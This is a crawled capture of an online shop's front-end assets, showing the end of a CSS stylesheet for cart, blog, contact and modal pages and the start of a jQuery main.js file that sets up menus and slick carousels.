  background-color: #F32013;
  color: #fff;
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 12px 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a:hover {
  background-color: #1f456e;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit {
  background-color: #272727;
  font-weight: 700;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a.edit:hover {
  background-color: #1f456e;
}

.cart-heading h2 {
  color: #272727;
  text-align: left;
  font-size: 24px;
  line-height: 16px;
  font-style: normal;
  text-transform: none;
  margin: 0 0 30px;
  font-weight: 600;
}

.empty-text-contant i {
  font-size: 60px;
  color: #272727;
}
.empty-text-contant h1 {
  font-size: 28px;
  color: #272727;
  margin: 20px 0 20px;
}
@media only screen and (max-width: 575px) {
  .empty-text-contant h1 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 360px) {
  .empty-text-contant h1 {
    font-size: 15px;
  }
}
.empty-text-contant a.empty-cart-btn {
  padding: 15px 25px;
  display: inline-block;
  background: #1f456e;
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  border-radius: 5px;
  transition: 0.3s;
}
.empty-text-contant a.empty-cart-btn:hover {
  background-color: #272727;
}
.empty-text-contant a.empty-cart-btn:hover i {
  transform: translate(-5px, 0px);
}
.empty-text-contant a.empty-cart-btn i {
  font-size: 16px !important;
  font-size: 18px;
  color: #fff;
  transition: 0.3s;
  display: inline-block;
}

.about-area .about-content h2 {
  font-weight: 600;
  margin: 0 0 15px;
  font-size: 40px;
}
@media only screen and (max-width: 479px) {
  .about-area .about-content h2 {
    font-size: 24px;
  }
}
.about-area .about-content p {
  line-height: 24px;
  color: #272727;
}
.about-area .single-about h4 {
  font-size: 30px;
  font-weight: 600;
  color: #272727;
  margin: 0 0 15px;
}
@media only screen and (max-width: 479px) {
  .about-area .single-about h4 {
    font-size: 24px;
  }
}
.about-area .single-about p {
  line-height: 24px;
  color: #272727;
}

.left-sidebar .search-widget {
  position: relative;
}
.left-sidebar input {
  width: 100%;
  border: 1px solid #ebebeb;
  height: 45px;
  padding: 0 55px 0 20px;
  border-radius: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .left-sidebar input {
    font-size: 12px;
    padding-left: 10px;
  }
}
.left-sidebar button {
  position: absolute;
  width: 50px;
  height: 45px;
  left: auto;
  right: 0;
  font-size: 20px;
  line-height: 45px;
  text-align: center;
  border-radius: 0px 5px 5px 0px;
  background-color: #1f456e;
  color: #fff;
}
.left-sidebar button:hover {
  background-color: #272727;
}
.left-sidebar .category-post li {
  margin-bottom: 5px;
  display: block;
}
.left-sidebar .category-post li a {
  color: #888;
  line-height: 24px;
}
.left-sidebar .category-post li a:hover {
  color: #1f456e;
}
.left-sidebar .category-post li:last-child {
  margin: 0;
}
.left-sidebar .recent-post-widget .recent-single-post {
  margin: 0 0 30px;
}
.left-sidebar .recent-post-widget .recent-single-post .thumb-side img {
  width: 90px;
  height: 90px;
  object-fit: cover;
  object-position: center;
}
.left-sidebar .recent-post-widget .recent-single-post .media-side {
  margin: 0 0 0 18px;
  align-self: center;
  align-items: center;
  line-height: 24px;
}
.left-sidebar .recent-post-widget .recent-single-post .media-side a {
  font-size: 14px;
  color: #272727;
  font-weight: 600;
}
.left-sidebar .recent-post-widget .recent-single-post .media-side a:hover {
  color: #1f456e;
}

.single-blog-post {
  line-height: 24px;
}
.single-blog-post .blog-post-media {
  overflow: hidden;
}
.single-blog-post .blog-post-media .blog-image img {
  height: 150px;
  width: 100%;
  object-fit: cover;
  object-position: center;
}
.single-blog-post .blog-post-media iframe {
  width: 100%;
  position: relative;
  border: 0px;
}
.single-blog-post .slick-slide:focus {
  outline: 0px none;
}
.single-blog-post .blog-gallery .slick-slide img {
  width: 100%;
  height: 300px;
  object-fit: cover;
  object-position: center;
}
.single-blog-post .blog-gallery .slick-arrow {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s linear;
  cursor: pointer;
}
.single-blog-post .blog-gallery .slick-arrow.next {
  left: auto;
  right: 0;
}
.single-blog-post .blog-gallery .slick-arrow i {
  font-size: 26px;
  color: #333;
}
.single-blog-post .blog-gallery .slick-arrow i:hover {
  color: #1f456e;
}
.single-blog-post .blog-gallery:hover .slick-arrow {
  visibility: visible;
  opacity: 1;
  left: 20px;
}
.single-blog-post .blog-gallery:hover .slick-arrow.next {
  left: auto;
  right: 20px;
}

.single-blog-post.blog-list-post .blog-post-media .blog-image img {
  height: 300px;
}
.single-blog-post.blog-list-post .blog-post-media iframe {
  width: 100%;
  position: relative;
  height: 300px;
}
.single-blog-post.blog-list-post .blog-post-media .blog-gallery .slick-slide img {
  width: 100%;
  height: 300px;
  object-fit: cover;
  object-position: center;
}

.single-blog-page .single-blog-post .blog-image img {
  height: auto;
}

.blog-post-content-inner .blog-title a {
  font-size: 16px;
  font-weight: 600;
  color: #272727;
}
.blog-post-content-inner .blog-title a:hover {
  color: #1f456e;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-post-content-inner .blog-title a {
    font-size: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-content-inner .blog-title a {
    font-size: 20px;
  }
}
@media only screen and (max-width: 479px) {
  .blog-post-content-inner .blog-title a {
    font-size: 20px;
  }
}
.blog-post-content-inner .blog-page-meta {
  margin: 0px 0;
}
.blog-post-content-inner .blog-page-meta li {
  display: inline-block;
  position: relative;
  font-size: 10px;
}
.blog-post-content-inner .blog-page-meta li:first-child {
  margin-right: 15px;
}
.blog-post-content-inner .blog-page-meta li:first-child:after {
  position: absolute;
  top: 50%;
  right: -9px;
  left: auto;
  background: #555;
  content: "";
  width: 1px;
  height: 12px;
  margin-top: -6px;
}
.blog-post-content-inner .blog-page-meta li a {
  display: block;
  color: #272727;
}
.blog-post-content-inner .blog-page-meta li a:hover {
  color: #1f456e;
}
.blog-post-content-inner p {
  margin: 10px 0;
  padding-top: 10px;
  border-top: 1px solid #ebebeb;
  color: #272727;
  font-size: 12px;
  line-height: 18px;
}
.blog-post-content-inner .read-more-btn {
  color: #272727;
  font-size: 12px;
  text-transform: none;
  line-height: 1;
  position: relative;
  display: inline-block;
}
.blog-post-content-inner .read-more-btn i {
  color: #1f456e;
  font-size: 16px;
  transition: all 300ms linear;
  transform: translate(2px, 2px);
  display: inline-block;
}
.blog-post-content-inner .read-more-btn:hover {
  padding-left: 10px;
  color: #1f456e;
}

.single-post-content p {
  margin: 20px 0;
  color: #272727;
  line-height: 24px;
}
.single-post-content p.quate-speech {
  margin-left: 100px;
  padding: 10px 15px;
  font-size: 16px;
  line-height: 26px;
  font-style: italic;
  border-left: 3px solid #1f456e;
}
@media only screen and (max-width: 767px) {
  .single-post-content p.quate-speech {
    margin-left: 50px;
  }
}

.blog-single-tags-share {
  margin-bottom: 35px;
  line-height: 24px;
}
.blog-single-tags-share span.title {
  font-weight: 700;
  color: #272727;
}
.blog-single-tags-share .tag-list li {
  display: inline-block;
  margin-left: 5px;
  color: #272727;
}
.blog-single-tags-share .tag-list li a {
  color: #272727;
}
.blog-single-tags-share .tag-list li a:hover {
  color: #1f456e;
}
.blog-single-tags-share .social li {
  display: inline-block;
  margin-left: 10px;
  font-size: 16px;
  color: #272727;
}
.blog-single-tags-share .social li a {
  color: #272727;
}
.blog-single-tags-share .social li a:hover {
  color: #1f456e;
}

.blog-related-post {
  padding: 40px 0 30px 0;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-related-post .section-title {
  border-bottom: 0px solid #ebebeb;
  margin-bottom: 50px;
}
.blog-related-post .section-title:before {
  display: none;
}
.blog-related-post .section-title h2 {
  padding: 0;
}
.blog-related-post .section-title h2:before {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -25px;
  height: 2px;
  bottom: -22px;
  background: #146cda;
  width: 50px;
}
.blog-related-post .blog-title a {
  font-size: 18px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-related-post .blog-title a {
    font-size: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-related-post .blog-title a {
    font-size: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-related-post .blog-title a {
    font-size: 20px;
  }
}

.comment-area {
  line-height: 24px;
  margin-top: 35px;
}
.comment-area h2.comment-heading {
  font-family: "Open Sans", sans-serif;
  font-size: 24px;
  color: #272727;
  text-transform: none;
  line-height: 16px;
  font-weight: 600;
  margin: 0 0 40px;
}
.comment-area .single-review {
  display: flex;
  margin: 0 0 50px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review {
    display: block;
  }
}
.comment-area .single-review .review-img {
  flex: 0 0 90px;
  margin: 0 15px 0 0;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review .review-img {
    margin: 0 0 20px 0;
  }
}
.comment-area .single-review .review-content {
  padding: 30px;
  border: 1px solid #ebebeb;
  border-radius: 5px;
}
.comment-area .single-review .review-content .review-top-wrap {
  display: flex;
  justify-content: space-between;
  margin: 0 0 10px;
  align-items: center;
}
.comment-area .single-review .review-content .review-top-wrap .review-left {
  display: flex;
}
.comment-area .single-review .review-content .review-top-wrap .review-left .review-name h4 {
  font-weight: 600;
  color: #272727;
}
.comment-area .single-review .review-content .review-top-wrap .review-left a {
  color: #272727;
}
.comment-area .single-review .review-content .review-top-wrap .review-left a:hover {
  color: #1f456e;
}
.comment-area .single-review .review-content p {
  margin: 0;
  width: 93%;
}
@media only screen and (max-width: 479px) {
  .comment-area .single-review .review-content p {
    width: 100%;
  }
}
.comment-area .single-review.child-review {
  margin-left: 70px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review.child-review {
    margin-left: 0px;
  }
}

.blog-comment-form {
  line-height: 24px;
}
.blog-comment-form h2.comment-heading {
  font-family: "Open Sans", sans-serif;
  font-size: 24px;
  color: #272727;
  text-transform: none;
  line-height: 16px;
  font-weight: 600;
  margin: 0 0 10px;
}
.blog-comment-form p {
  margin: 0 0 30px;
}
.blog-comment-form .single-form input, .blog-comment-form .single-form textarea {
  padding: 2px 10px 2px 20px;
  background: transparent;
  border: 1px solid #e6e6e6;
  color: #333;
  border-radius: 5px;
}
.blog-comment-form .single-form textarea {
  height: 180px;
  padding: 20px 10px 2px 20px;
  margin-bottom: 20px;
  width: 100%;
  outline: none;
}
.blog-comment-form .single-form input {
  height: 45px;
  box-shadow: none;
  padding-left: 10px;
  font-size: 14px;
  color: #253237;
  width: 100%;
  margin-bottom: 15px;
  outline: none;
}
.blog-comment-form .single-form input.submit {
  padding: 0 55px !important;
  line-height: 48px;
  height: 48px;
  font-size: 16px;
  font-weight: 700;
  border: none;
  border-radius: 5px;
  box-shadow: none;
  text-transform: uppercase;
  background: #1f456e !important;
  display: block;
  color: #fff !important;
  width: 200px;
  transition: all 300ms linear;
  margin: 20px 0px 0px 0px;
}
.blog-comment-form .single-form input.submit:hover {
  background-color: #272727 !important;
}

.contact-area .contact-map {
  margin-bottom: 60px;
}
.contact-area .contact-map #map {
  height: 560px;
}
.contact-area .custom-row-2 {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.contact-area .custom-row-2 div[class^=col-] {
  padding-left: 5px;
  padding-right: 5px;
}
.contact-area .custom-row-2 .contact-info-wrap {
  background-color: #f3f3f3;
  padding: 120px 70px 112px 90px;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info {
  display: flex;
  align-items: center;
  margin-bottom: 40px;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info .contact-icon {
  margin-right: 20px;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info .contact-icon i {
  font-size: 20px;
  color: #272727;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #252525;
  text-align: center;
  border-radius: 100%;
  transition: all 0.3s ease 0s;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info:hover .contact-icon i {
  background-color: #1f456e;
  color: #fff;
  border-color: #1f456e;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info .contact-info-dec p {
  line-height: 1;
  color: #272727;
  margin: 0 0 9px;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info .contact-info-dec p a {
  color: #272727;
}
.contact-area .custom-row-2 .contact-info-wrap .single-contact-info .contact-info-dec p a:hover {
  color: #1f456e;
}
.contact-area .custom-row-2 .contact-info-wrap .contact-social h3 {
  font-weight: 700;
  color: #272727;
  font-size: 24px;
  margin: 0 0 17px;
  line-height: 1;
}
.contact-area .custom-row-2 .contact-info-wrap .contact-social .social-info {
  margin-top: 30px;
}
.contact-area .custom-row-2 .contact-info-wrap .contact-social .social-info a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #666;
  font-size: 24px;
  padding: 0;
  line-height: 36px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  transition: all 300ms linear;
  margin-right: 15px;
}
.contact-area .custom-row-2 .contact-info-wrap .contact-social .social-info a:hover {
  color: #1f456e;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-area .custom-row-2 .contact-info-wrap {
    padding: 120px 20px 112px 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-area .custom-row-2 .contact-info-wrap {
    padding: 120px 20px 112px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-area .custom-row-2 .contact-info-wrap {
    padding: 50px 30px 50px 30px;
  }
}
.contact-area .custom-row-2 .contact-form {
  background-color: #f3f3f3;
  padding: 50px 110px 50px 110px;
}
.contact-area .custom-row-2 .contact-form .contact-title h2 {
  font-size: 24px;
  font-weight: 700;
  color: #272727;
  line-height: 1;
  margin-bottom: 36px;
  margin-left: -10px;
}
.contact-area .custom-row-2 .contact-form .contact-form-style input, .contact-area .custom-row-2 .contact-form .contact-form-style textarea {
  background: transparent;
  border: 1px solid #c1c1c1;
  height: 40px;
  padding: 2px 14px;
  margin-bottom: 30px;
  color: #000;
  width: 100%;
  outline: none;
  border-radius: 5px;
}
.contact-area .custom-row-2 .contact-form .contact-form-style textarea {
  padding: 20px 14px;
  margin-bottom: 0;
  height: 200px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-area .custom-row-2 .contact-form .contact-form-style textarea {
    height: 130px;
  }
}
.contact-area .custom-row-2 .contact-form .contact-form-style button {
  border: none;
  background-color: #1f456e;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  padding: 15px 52px;
  margin-top: 33px;
  outline: none;
  transition: all 0.3s ease 0s;
  border-radius: 5px;
}
.contact-area .custom-row-2 .contact-form .contact-form-style button:hover {
  background: #272727;
}
.contact-area .custom-row-2 .contact-form p {
  color: #333;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-area .custom-row-2 .contact-form {
    padding: 50px 30px 50px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-area .custom-row-2 .contact-form {
    padding: 50px 30px 50px 30px;
  }
}

.modal-dialog {
  margin: 0% auto;
  max-width: 960px;
  width: 960px;
  padding: 35px;
}
.modal-dialog .product-details-content {
  padding: 0;
  border: 0;
  border-radius: 0;
}
.modal-dialog .product-details-content p.quickview-para {
  font-size: 14px;
  color: #1d1d1d;
  line-height: 24px;
  margin: 0px 0px 20px;
  font-weight: 400;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal-dialog {
    max-width: 720px;
    width: 720px;
  }
}
@media only screen and (max-width: 767px) {
  .modal-dialog {
    width: 98%;
    max-width: 100%;
    padding: 35px 0;
    margin: auto 2%;
  }
}
.modal-dialog .gallery-thumbs {
  width: 90%;
  margin: auto;
}
.modal-dialog .gallery-thumbs .single-slide {
  margin: 0 5px;
  transition: all 300ms linear;
}
.modal-dialog .gallery-thumbs .single-slide img {
  margin: auto;
  transition: all 300ms linear;
}
.modal-dialog .gallery-thumbs .single-slide img:hover {
  border: 1px solid #1f456e;
}
.modal-dialog .gallery-thumbs .single-slide.slick-slide.slick-current img {
  border: 1px solid #1f456e;
}
.modal-dialog .gallery-thumbs .slick-arrow {
  position: absolute;
  left: 0px;
  top: 50%;
  margin-top: -8px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms linear;
  cursor: pointer;
}
.modal-dialog .gallery-thumbs .slick-arrow i {
  font-size: 20px;
  color: #272727;
  transition: all 300ms linear;
}
.modal-dialog .gallery-thumbs .slick-arrow i:hover {
  color: #1f456e;
}
.modal-dialog .gallery-thumbs span.next.slick-arrow {
  left: auto;
  right: 0px;
}
.modal-dialog:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.modal-dialog:hover .slick-arrow.next {
  right: -15px !important;
}
.modal-dialog:hover .slick-arrow.prev {
  left: -15px;
}

.modal.fade {
  display: block !important;
  opacity: 0;
  visibility: hidden;
}

.modal.fade.show {
  display: block !important;
  opacity: 1;
  visibility: visible;
}

.best-sell-area .product-inner {
  display: flex;
  align-items: center;
  position: relative;
  transition: all 300ms linear;
}

.best-sell-area .section-title h2, .best-sell-area .list-product{
background-color: #f4f4f4;
}

.best-sell-area-wrapper .slick-arrow{
  background: #f4f4f4;
  }



@media only screen and (max-width: 479px) {
  .best-sell-area .product-inner {
    display: block;
  }
}
.best-sell-area .product-inner .img-block {
  flex: 0 0 47%;
  max-width: 315px;
  margin-right: 20px;
}
@media only screen and (max-width: 479px) {
  .best-sell-area .product-inner .img-block {
    flex: auto;
    max-width: 100%;
    margin-right: 0px;
  }
}
.best-sell-area .product-inner .product-decs {
  padding: 25px 10px 10px 0px;
  overflow: hidden;
  text-align: left;
  flex-grow: 1;
}
.best-sell-area .product-inner .product-decs .in-stock {
  font-size: 13px;
  text-transform: none;
  color: #9d9c9c;
  line-height: 1;
  display: block;
  margin: 0 0 15px;
}
.best-sell-area .product-inner .product-decs .in-stock span {
  color: #1f456e;
}
.best-sell-area .product-inner .product-decs p {
  color: #69696c;
  font-size: 15px;
  line-height: 20px;
  margin: 0 0 30px;
}
@media only screen and (max-width: 479px) {
  .best-sell-area .product-inner .product-decs p {
    padding: 0 15px;
  }
}
@media only screen and (max-width: 479px) {
  .best-sell-area .product-inner .product-decs {
    text-align: center;
  }
}
.best-sell-area .list-product {
  padding: 1%;
  transition: all 300ms linear;
  margin-bottom: 15px;
}

.category-slider-area .list-product {
  padding: 0;
  display: inline-block;
  margin-bottom: 30px;
}
.category-slider-area .list-product:before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .category-slider-area .list-product {
    display: block;
  }
}
.category-slider-area .list-product .product-inner .img-block {
  float: left;
  width: 100px;
  position: relative;
  overflow: hidden;
}
.category-slider-area .list-product:hover .product-inner {
  box-shadow: none;
}
.category-slider-area .list-product .product-decs {
  overflow: hidden;
  padding: 10px;
  text-align: left;
  padding-bottom: 0;
}

.news-letter-area {
  position: relative;
  padding: 45px 0;
  background: #1f456e;
}
.news-letter-area .title-newsletter h2 {
  font-size: 24px;
  color: #fff;
  font-weight: 500;
  line-height: 24px;
  margin: 0 0 10px;
}
.news-letter-area .title-newsletter p {
  color: #fff;
  font-size: 14px;
}
.news-letter-area .subscribe-form {
  position: relative;
  overflow: hidden;
}
.news-letter-area .subscribe-form .validate {
  height: 47px;
  background: #fff;
  border: 0;
  color: #b1b1b1;
  padding: 15px 120px 0px 20px;
  display: inline-block;
  width: 100%;
  font-size: 14px;
  border: none;
  border-radius: 5px;
}
.news-letter-area .subscribe-form .validate input.email {
  width: 100%;
}
.news-letter-area .subscribe-form .validate .button {
  position: absolute;
  top: 0;
  right: 0;
  text-transform: none;
  font-size: 0;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  background: #1d1d1d;
  border: 0;
  box-shadow: none;
  padding: 0 20px;
  line-height: 47px;
  height: 47px;
  border-radius: 0 5px 5px 0;
  transition: all 300ms linear;
}

.blank-page-area .blank-content-header {
  margin: 0 0 3rem;
}
.blank-page-area .blank-content-header h1 {
  color: #2b2d2f;
  text-align: left;
  font-size: 28px;
  line-height: 1;
  font-style: normal;
  text-transform: none;
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .blank-page-area .blank-content-header h1 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 575px) {
  .blank-page-area .blank-content-header h1 {
    font-size: 14px;
  }
}
.blank-page-area .page-not-found {
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  padding: 1rem;
  font-size: 0.875rem;
  color: #7a7a7a;
  max-width: 570px;
  margin: 0 auto;
}
.blank-page-area .page-not-found h4 {
  font-size: 1rem;
  font-weight: 700;
  margin: 0.5rem 0 1rem;
}
.blank-page-area .page-not-found p {
  color: #777777;
}
.blank-page-area .page-not-found a {
  color: #272727;
  font-weight: 700;
  margin: 10px 0;
  display: inline-block;
  text-transform: none;
}
.blank-page-area .page-not-found a:hover {
  color: #1f456e;
}

.active-category {
    font-weight: bold !important;
    text-decoration: underline;
  }

  .discount-badge {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #d32a2a;
    color: white;
    padding: 5px 10px;
    border-radius: 5px;
    z-index: 999;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.strela.co.rs/frontend/js/main.js
body_size: 2669
content:
$(function() {
    "use strict";

    $.fn.select2.defaults.set("theme", "bootstrap");
    $('.my-select').select2({
        placeholder: 'Izaberi...',
    });

    /*---------------------------
       Commons Variables
    ------------------------------ */
    var $window = $(window),
        $body = $("body");

    /*---------------------------
       Menu Fixed On Scroll Active
    ------------------------------ */
    $(window).scroll(function() {
        var window_top = $(window).scrollTop() + 1;
        if (window_top > 250) {
            $(".sticky-nav").addClass("menu_fixed animated fadeInDown");
        } else {
            $(".sticky-nav").removeClass("menu_fixed animated fadeInDown");
        }
    });

    $('[data-bg-image]').each(function() {
        var $this = $(this),
            $image = $this.data('bg-image');
        $this.css('background-image', 'url(' + $image + ')');
    });

    /*---------------------------
       Menu menu-content
    ------------------------------ */

    $(".header-menu-vertical .menu-title").on("click", function(event) {
        $(".header-menu-vertical .menu-content").slideToggle(500);
    });

    $(".menu-content").each(function() {
        var $ul = $(this),
            $lis = $ul.find(".menu-item:gt(7)"),
            isExpanded = $ul.hasClass("expanded");
        $lis[isExpanded ? "show" : "hide"]();

        if ($lis.length > 0) {
            $ul.append(
                $(
                    '<li class="expand">' +
                    (isExpanded ? '<a href="javascript:;"><span><i class="ion-android-remove"></i>Close Categories</span></a>' : '<a href="javascript:;"><span><i class="ion-android-add"></i>Sve kategorije</span></a>') +
                    "</li>"
                ).on("click", function(event) {
                    var isExpanded = $ul.hasClass("expanded");
                    event.preventDefault();
                    $(this).html(isExpanded ? '<a href="javascript:;"><span><i class="ion-android-add"></i>More Categories</span></a>' : '<a href="javascript:;"><span><i class="ion-android-remove"></i>Zatvori</span></a>');
                    $ul.toggleClass("expanded");
                    $lis.toggle(300);
                })
            );
        }
    });

    /*---------------------------------
        Off Canvas Function
    -----------------------------------*/
    (function() {
        var $offCanvasToggle = $(".offcanvas-toggle"),
            $offCanvas = $(".offcanvas"),
            $offCanvasOverlay = $(".offcanvas-overlay"),
            $mobileMenuToggle = $(".mobile-menu-toggle");
        $offCanvasToggle.on("click", function(e) {
            e.preventDefault();
            var $this = $(this),
                $target = $this.attr("href");
            $body.addClass("offcanvas-open");
            $($target).addClass("offcanvas-open");
            $offCanvasOverlay.fadeIn();
            if ($this.parent().hasClass("mobile-menu-toggle")) {
                $this.addClass("close");
            }
        });
        $(".offcanvas-close, .offcanvas-overlay").on("click", function(e) {
            e.preventDefault();
            $body.removeClass("offcanvas-open");
            $offCanvas.removeClass("offcanvas-open");
            $offCanvasOverlay.fadeOut();
            $mobileMenuToggle.find("a").removeClass("close");
        });
    })();

    /*----------------------------------
        Off Canvas Menu
    -----------------------------------*/
    function mobileOffCanvasMenu() {
        var $offCanvasNav = $(".offcanvas-menu, .overlay-menu"),
            $offCanvasNavSubMenu = $offCanvasNav.find(".sub-menu");

        /*Add Toggle Button With Off Canvas Sub Menu*/
        $offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"></span>');

        /*Category Sub Menu Toggle*/
        $offCanvasNav.on("click", "li a, .menu-expand", function(e) {
            var $this = $(this);
            if ($this.attr("href") === "#" || $this.hasClass("menu-expand")) {
                e.preventDefault();
                if ($this.siblings("ul:visible").length) {
                    $this.parent("li").removeClass("active");
                    $this.siblings("ul").slideUp();
                    $this.parent("li").find("li").removeClass("active");
                    $this.parent("li").find("ul:visible").slideUp();
                } else {
                    $this.parent("li").addClass("active");
                    $this.closest("li").siblings("li").removeClass("active").find("li").removeClass("active");
                    $this.closest("li").siblings("li").find("ul:visible").slideUp();
                    $this.siblings("ul").slideDown();
                }
            }
        });
    }
    mobileOffCanvasMenu();

    /*------------------------------
            Hero Slider
    -----------------------------------*/

    $('.hero-slider-wrapper').slick({
        infinite: true,
        slidesToShow: 1,
        arrows: false,
        slidesToScroll: 1,
        speed: 500,
        fade: true,
        cssEase: 'linear',
        dots: true,
        autoplay: true,
        autoplaySpeed: 5000,
    });

    /*------------------------------
            Feature Slider
    -----------------------------------*/

    $('.feature-slider-wrapper').slick({
        infinite: true,
        slidesToShow: 3,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 992,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });


    /*------------------------------
            Hot Deal Slider
    -----------------------------------*/

    $('.hot-deal-slider-wrapper').slick({
        infinite: true,
        slidesToShow: 1,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
    });
    /*------------------------------
          Hot Deal-2 Slider
    -----------------------------------*/

    $('.hot-deal-slider-wrapper-2').slick({
        infinite: true,
        slidesToShow: 4,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 1200,
                Settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 992,
                Settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 492,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
        ]
    });



    /*------------------------------
              Best Sell Slider
      -----------------------------------*/

    $('.best-sell-area-wrapper').slick({
        infinite: true,
        slidesToShow: 2,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 992,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
    /*------------------------------
              Arrivel Slider
      -----------------------------------*/

    $('.arrival-slider-wrapper').slick({
        infinite: true,
        slidesToShow: 5,
        arrows: true,
        loop: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 1200,
                Settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 992,
                Settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });

    /*------------------------------
            Category Slider
    -----------------------------------*/

    $('.category-slider-wraper').slick({
        infinite: true,
        slidesToShow: 1,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
    });
    /*------------------------------
            Brand Slider
    -----------------------------------*/

    $('.brand-slider').slick({
        infinite: true,
        slidesToShow: 5,
        arrows: false,
        slidesToScroll: 1,
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 1200,
                Settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 992,
                Settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
